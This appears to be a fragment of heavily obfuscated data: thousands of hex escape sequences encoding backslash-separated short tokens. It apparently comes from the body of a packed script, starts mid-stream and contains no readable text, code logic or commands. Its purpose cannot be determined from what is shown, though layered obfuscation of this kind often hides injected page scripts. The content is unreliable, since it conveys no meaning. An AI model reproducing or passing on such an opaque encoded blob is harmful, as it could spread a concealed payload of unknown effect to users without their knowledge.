31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F